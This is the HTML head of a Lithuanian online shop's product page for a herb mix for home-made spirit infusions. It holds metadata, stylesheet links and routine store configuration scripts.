

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-medziotoju
body_size: 37887
content:
<!doctype html>
<html lang="lt-LT"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Žolelių mišinys MEDŽIOTOJŲ</title>
  
    
  
  <meta name="description" content="Žolelių mišinys MEDŽIOTOJŲ Žolelių mišinys &quot;MEDŽIOTOJŲ&quot; 2-iems litrams užpiltinės pasigaminti. Tokias užpiltines mūsų protėviai gėrė, eidami medžioti stumbrų. Dauguma užpiltinės žolelių auga tik šiaurės-rytų Lenkijos miškuose.">
  <meta name="keywords" content="Žolelių mišinys MEDŽIOTOJŲ,Žolelių mišinys &quot;MEDŽIOTOJŲ&quot; 2-iems litrams užpiltinės pasigaminti. Tokias užpiltines mūsų protėviai gėrė, eidami medžioti stumbrų. Dauguma užpiltinės žolelių auga tik šiaurės-rytų Lenkijos miškuose.">
        <link rel="canonical" href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-medziotoju">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Medėja",
    "url" : "https://medeja.lt/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://medeja.lt/img/logo-1700471417.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://medeja.lt/",
      "name": "Medėja"
    },
    "name": "Žolelių mišinys MEDŽIOTOJŲ",
    "url":  "https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-medziotoju"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Pradžia",
            "item": "https://medeja.lt/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Alkoholiniams gėrimams",
            "item": "https://medeja.lt/alkoholiniams-gerimams"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams",
            "item": "https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Žolelių mišinys MEDŽIOTOJŲ",
            "item": "https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-medziotoju"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Žolelių mišinys MEDŽIOTOJŲ",
    "description": "Žolelių mišinys MEDŽIOTOJŲ Žolelių mišinys &quot;MEDŽIOTOJŲ&quot; 2-iems litrams užpiltinės pasigaminti. Tokias užpiltines mūsų protėviai gėrė, eidami medžioti stumbrų. Dauguma užpiltinės žolelių auga tik šiaurės-rytų Lenkijos miškuose.",
    "category": "Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams",
    "image" :"https://medeja.lt/63-home_default/zoleliu-misinys-medziotoju.jpg",    "sku": "80075",
    "mpn": "80075"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Medėja"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.030000",
        "unitCode": "Kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Žolelių mišinys MEDŽIOTOJŲ",
      "price": "3.95",
      "url": "https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-medziotoju",
      "priceValidUntil": "2026-02-06",
              "image": ["https://medeja.lt/63-large_default/zoleliu-misinys-medziotoju.jpg"],
            "sku": "80075",
      "mpn": "80075",
                        "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Medėja"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Žolelių mišinys MEDŽIOTOJŲ" />
    <meta property="og:description" content="Žolelių mišinys MEDŽIOTOJŲ Žolelių mišinys &quot;MEDŽIOTOJŲ&quot; 2-iems litrams užpiltinės pasigaminti. Tokias užpiltines mūsų protėviai gėrė, eidami medžioti stumbrų. Dauguma užpiltinės žolelių auga tik šiaurės-rytų Lenkijos miškuose." />
    <meta property="og:url" content="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-medziotoju" />
    <meta property="og:site_name" content="Medėja" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://medeja.lt/img/favicon.ico?1700471731">
  <link rel="shortcut icon" type="image/x-icon" href="https://medeja.lt/img/favicon.ico?1700471731">


  

    <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/dpdbaltics/views/css/front/product-carriers.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/wkextraproductinfotabs/views/css/frontTab.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/lgcookieslaw/views/css/plugins/tooltipster/tooltipster.bundle.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/lgcookieslaw/views/css/plugins/tooltipster/tooltipster.borderless.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/lgcookieslaw/views/css/lgcookieslaw_1_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/lgcookieslaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/leonextprevious/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/giftcertificate/views/css/giftcertificate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/themes/vt_drink/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://medeja.lt/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">



    


	<script src="https://www.google.com/recaptcha/api.js?render=6Lfir5gpAAAAAE_LJhwvKBKmFUxee_GRH4IfZ2GK" defer async></script>
  


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "DRINK_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var appagebuilderToken = "b15f63d38aaabdbf8b5233f195c49406";
        var buttonwishlist_title_add = "\u012ed\u0117ti \u012f nor\u0173 s\u0105ra\u0161\u0105";
        var buttonwishlist_title_remove = "I\u0161trinti i\u0161 nor\u0173 s\u0105ra\u0161o";
        var cancel_rating_txt = "Cancel Rating";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var dpd_carrier_ids = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "115";
        var isLogged = false;
        var lapinas_img = "https:\/\/medeja.lt\/modules\/dpdbaltics\/views\/img\/lapinas.png";
        var lapinas_text = "Sustainable";
        var leo_push = 0;
        var leo_search_url = "https:\/\/medeja.lt\/module\/leoproductsearch\/productsearch";
        var leo_token = "b15f63d38aaabdbf8b5233f195c49406";
        var leoproductsearch_static_token = "b15f63d38aaabdbf8b5233f195c49406";
        var leoproductsearch_token = "0e5c31e2dcf4c998bc3a007cfb4af810";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/medeja.lt\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/medeja.lt\/mano-paskyra";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Viso","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Viso (su PVM)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Viso (be PVM)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Tarpin\u0117 suma","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Pristatymas","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 preki\u0173","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euras","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":370,"iso_code":"LT","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Lietuva","id":130},"language":{"name":"LT","iso_code":"lt","locale":"lt-LT","language_code":"lt-lt","active":"1","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/medeja.lt\/alkoholiniams-gerimams\/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams\/zoleliu-misinys-medziotoju","meta":{"title":"\u017doleli\u0173 mi\u0161inys MED\u017dIOTOJ\u0172","description":"\u017doleli\u0173 mi\u0161inys MED\u017dIOTOJ\u0172 \u017doleli\u0173 mi\u0161inys \"MED\u017dIOTOJ\u0172\" 2-iems litrams u\u017epiltin\u0117s pasigaminti. Tokias u\u017epiltines m\u016bs\u0173 prot\u0117viai g\u0117r\u0117, eidami med\u017eioti stumbr\u0173. Dauguma u\u017epiltin\u0117s \u017eoleli\u0173 auga tik \u0161iaur\u0117s-ryt\u0173 Lenkijos mi\u0161kuose.","keywords":"\u017doleli\u0173 mi\u0161inys MED\u017dIOTOJ\u0172,\u017doleli\u0173 mi\u0161inys \"MED\u017dIOTOJ\u0172\" 2-iems litrams u\u017epiltin\u0117s pasigaminti. Tokias u\u017epiltines m\u016bs\u0173 prot\u0117viai g\u0117r\u0117, eidami med\u017eioti stumbr\u0173. Dauguma u\u017epiltin\u0117s \u017eoleli\u0173 auga tik \u0161iaur\u0117s-ryt\u0173 Lenkijos mi\u0161kuose.","robots":"index"},"page_name":"product","body_classes":{"lang-lt":true,"lang-rtl":false,"country-LT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-127":true,"product-\u017doleli\u0173 mi\u0161inys MED\u017dIOTOJ\u0172":true,"product-id-category-28":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Labai silpnas","1":"Silpnas","2":"Vidutinis","3":"Stiprus","4":"Labai stiprus","Straight rows of keys are easy to guess":"Klaviat\u016bros eilut\u0117s sekas lengva atsp\u0117ti","Short keyboard patterns are easy to guess":"Trumpus klaviat\u016bros \u0161ablonus lengva atsp\u0117ti","Use a longer keyboard pattern with more turns":"Naudoti ilgesn\u012f klaviat\u016bros model\u012f su daugiau apsuk\u0173","Repeats like \"aaa\" are easy to guess":"Pakartojimus, tokius kaip \u201eaaa\u201c, lengva atsp\u0117ti","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Pasikartojimus, tokius kaip \u201eabcabcabc\u201c, atsp\u0117ti yra tik \u0161iek tiek sunkiau nei \u201eabc\u201c","Sequences like abc or 6543 are easy to guess":"Sekas, tokias kaip \"abc\" arba \"6543\", yra lengva atsp\u0117ti","Recent years are easy to guess":"Einamuosius metus lengva atsp\u0117ti","Dates are often easy to guess":"Datas da\u017enai nesunku atsp\u0117ti","This is a top-10 common password":"Tai yra vienas i\u0161 10 pa\u010di\u0173 populiariausi\u0173 slapta\u017eod\u017ei\u0173","This is a top-100 common password":"Tai yra vienas i\u0161 100 pa\u010di\u0173 populiariausi\u0173 slapta\u017eod\u017ei\u0173","This is a very common password":"Tai labai da\u017enai pasikartojantis slapta\u017eodis","This is similar to a commonly used password":"\u0160is yra pana\u0161us \u012f da\u017enai pasikartojant\u012f slapta\u017eod\u012f","A word by itself is easy to guess":"\u017dodis yra lengvai atsp\u0117jamas","Names and surnames by themselves are easy to guess":"Vardus ir pavardes lengva atsp\u0117ti","Common names and surnames are easy to guess":"\u012eprastus vardus ir pavardes lengva atsp\u0117ti","Use a few words, avoid common phrases":"Naudokite kelis \u017eod\u017eius, venkite da\u017enai naudojam\u0173 frazi\u0173","No need for symbols, digits, or uppercase letters":"Neb\u016btini simboliai, skai\u010diai, ar did\u017eiosios raid\u0117s","Avoid repeated words and characters":"Venkite pasikartojan\u010di\u0173 \u017eod\u017ei\u0173 ir simboli\u0173","Avoid sequences":"Venkite sek\u0173","Avoid recent years":"Venkite naudoti einamuosius metus","Avoid years that are associated with you":"Venkite naudoti metus, kurie yra susij\u0119 su jumis","Avoid dates and years that are associated with you":"Venkite naudoti datas ir metus, kurie yra susij\u0119 su jumis","Capitalization doesn't help very much":"Did\u017eiosios raid\u0117s nelabai pad\u0117s","All-uppercase is almost as easy to guess as all-lowercase":"Visas did\u017ei\u0105sias raides atsp\u0117ti beveik taip pat lengva, kaip ir ma\u017e\u0105sias","Reversed words aren't much harder to guess":"Atvirk\u0161tinius \u017eod\u017eius atsp\u0117ti n\u0117ra labai sunku","Predictable substitutions like '@' instead of 'a' don't help very much":"Nusp\u0117jami pakaitalai, tokie kaip \u201e@\u201c vietoj \u201ea\u201c, nelabai padeda","Add another word or two. Uncommon words are better.":"Prid\u0117kite dar vien\u0105 ar du \u017eod\u017eius. Retai naudojami \u017eod\u017eiai yra geresni."}}},"shop":{"name":"Med\u0117ja","logo":"https:\/\/medeja.lt\/img\/logo-1700471417.jpg","stores_icon":"https:\/\/medeja.lt\/img\/logo_stores.png","favicon":"https:\/\/medeja.lt\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/medeja.lt\/","current_url":"https:\/\/medeja.lt\/alkoholiniams-gerimams\/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams\/zoleliu-misinys-medziotoju","shop_domain_url":"https:\/\/medeja.lt","img_ps_url":"https:\/\/medeja.lt\/img\/","img_cat_url":"https:\/\/medeja.lt\/img\/c\/","img_lang_url":"https:\/\/medeja.lt\/img\/l\/","img_prod_url":"https:\/\/medeja.lt\/img\/p\/","img_manu_url":"https:\/\/medeja.lt\/img\/m\/","img_sup_url":"https:\/\/medeja.lt\/img\/su\/","img_ship_url":"https:\/\/medeja.lt\/img\/s\/","img_store_url":"https:\/\/medeja.lt\/img\/st\/","img_col_url":"https:\/\/medeja.lt\/img\/co\/","img_url":"https:\/\/medeja.lt\/themes\/vt_drink\/assets\/img\/","css_url":"https:\/\/medeja.lt\/themes\/vt_drink\/assets\/css\/","js_url":"https:\/\/medeja.lt\/themes\/vt_drink\/assets\/js\/","pic_url":"https:\/\/medeja.lt\/upload\/","theme_assets":"https:\/\/medeja.lt\/themes\/vt_drink\/assets\/","theme_dir":"https:\/\/medeja.lt\/home\/medeja\/domains\/medeja.lt\/public_html\/themes\/vt_drink\/","pages":{"address":"https:\/\/medeja.lt\/adresas","addresses":"https:\/\/medeja.lt\/adresai","authentication":"https:\/\/medeja.lt\/prisijungimas","manufacturer":"https:\/\/medeja.lt\/preki\u0173 \u017eenklai","cart":"https:\/\/medeja.lt\/krepselis","category":"https:\/\/medeja.lt\/index.php?controller=category","cms":"https:\/\/medeja.lt\/index.php?controller=cms","contact":"https:\/\/medeja.lt\/susisiekite-su-mumis","discount":"https:\/\/medeja.lt\/nuolaidos","guest_tracking":"https:\/\/medeja.lt\/svecio-paskyra","history":"https:\/\/medeja.lt\/uzsakymo-istorija","identity":"https:\/\/medeja.lt\/asmenine-informacija","index":"https:\/\/medeja.lt\/","my_account":"https:\/\/medeja.lt\/mano-paskyra","order_confirmation":"https:\/\/medeja.lt\/uzsakymo-patvirtinimas","order_detail":"https:\/\/medeja.lt\/index.php?controller=order-detail","order_follow":"https:\/\/medeja.lt\/uzsakymo-sekimas","order":"https:\/\/medeja.lt\/uzsakymas","order_return":"https:\/\/medeja.lt\/index.php?controller=order-return","order_slip":"https:\/\/medeja.lt\/kredito-kvitas","pagenotfound":"https:\/\/medeja.lt\/Puslapis-nerastas","password":"https:\/\/medeja.lt\/slaptazodzio-atkurimas","pdf_invoice":"https:\/\/medeja.lt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/medeja.lt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/medeja.lt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/medeja.lt\/specialus-pasiulymai","product":"https:\/\/medeja.lt\/index.php?controller=product","registration":"https:\/\/medeja.lt\/registracija","search":"https:\/\/medeja.lt\/paieska","sitemap":"https:\/\/medeja.lt\/svetaines-zemelapis","stores":"https:\/\/medeja.lt\/parduotuves","supplier":"https:\/\/medeja.lt\/tiek\u0117jai","new_products":"https:\/\/medeja.lt\/naujos-prekes","brands":"https:\/\/medeja.lt\/preki\u0173 \u017eenklai","register":"https:\/\/medeja.lt\/registracija","order_login":"https:\/\/medeja.lt\/uzsakymas?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/medeja.lt\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/medeja.lt\/img\/p\/lt-default-small_default.jpg","width":98,"height":124},"cart_default":{"url":"https:\/\/medeja.lt\/img\/p\/lt-default-cart_default.jpg","width":125,"height":158},"home_default":{"url":"https:\/\/medeja.lt\/img\/p\/lt-default-home_default.jpg","width":380,"height":380},"medium_default":{"url":"https:\/\/medeja.lt\/img\/p\/lt-default-medium_default.jpg","width":800,"height":800},"large_default":{"url":"https:\/\/medeja.lt\/img\/p\/lt-default-large_default.jpg","width":915,"height":915}},"small":{"url":"https:\/\/medeja.lt\/img\/p\/lt-default-small_default.jpg","width":98,"height":124},"medium":{"url":"https:\/\/medeja.lt\/img\/p\/lt-default-home_default.jpg","width":380,"height":380},"large":{"url":"https:\/\/medeja.lt\/img\/p\/lt-default-large_default.jpg","width":915,"height":915},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Vieneto nuolaida"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Prad\u017eia","url":"https:\/\/medeja.lt\/"},{"title":"Alkoholiniams g\u0117rimams","url":"https:\/\/medeja.lt\/alkoholiniams-gerimams"},{"title":"\u017dolel\u0117s ir \u0105\u017euolo dro\u017el\u0117s stipriesiems alkoholiniams g\u0117rimams","url":"https:\/\/medeja.lt\/alkoholiniams-gerimams\/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams"},{"title":"\u017doleli\u0173 mi\u0161inys MED\u017dIOTOJ\u0172","url":"https:\/\/medeja.lt\/alkoholiniams-gerimams\/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams\/zoleliu-misinys-medziotoju"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769106285,"static_token":"b15f63d38aaabdbf8b5233f195c49406","token":"0e5c31e2dcf4c998bc3a007cfb4af810","debug":false};
        var psemailsubscription_subscription = "https:\/\/medeja.lt\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var text_no_product = "Nieko nerasta";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/medeja.lt\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
        var wishlist_add = "Produktas s\u0117kmingai \u012ftrauktas \u012f nor\u0173 s\u0105ra\u0161\u0105";
        var wishlist_cancel_txt = "Cancel";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Negalima i\u0161trinti numatytojo nor\u0173 s\u0105ra\u0161o";
        var wishlist_email_txt = "El.pa\u0161tas";
        var wishlist_loggin_required = "Nor\u0117dami tvarkyti pageidavim\u0173 s\u0105ra\u0161\u0105, pra\u0161ome prisijungti";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "Produktas s\u0117kmingai pa\u0161alintas i\u0161 nor\u0173 s\u0105ra\u0161o";
        var wishlist_reset_txt = "Atstatyti";
        var wishlist_send_txt = "Si\u0173sti";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/medeja.lt\/noru-sarasas";
        var wishlist_viewwishlist = "Per\u017ei\u016br\u0117ti nor\u0173 s\u0105ra\u0161\u0105";
      </script>
<script type="text/javascript">
	var choosefile_text = "Pasirinkite failą";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  




<script type="text/javascript">

    var lgcookieslaw_consent_mode = 0;

    var lgcookieslaw_banner_url_ajax_controller = "https://medeja.lt/module/lgcookieslaw/ajax"; 
    var lgcookieslaw_cookie_values = null; 
    var lgcookieslaw_saved_preferences = 0;

    var lgcookieslaw_ajax_calls_token = "38f46ef13bdf6e98f89452e95c3af97a";

    var lgcookieslaw_reload = 1;

    var lgcookieslaw_block_navigation = 0;

    var lgcookieslaw_banner_position = 2;

    var lgcookieslaw_show_fixed_button = 1;

    var lgcookieslaw_save_user_consent = 0;

    var lgcookieslaw_reject_cookies_when_closing_banner = 0;

</script>




    


 

<script type="text/javascript">
	
	var FancyboxI18nClose = "Uždaryti";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://medeja.lt/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Uždaryti";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 380,
		homeheight: 380,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://medeja.lt/63-large_default/zoleliu-misinys-medziotoju.jpg">
  
      <meta property="product:pretax_price:amount" content="3.264463">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="3.95">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.030000">
  <meta property="product:weight:units" content="Kg">
  
  </head>

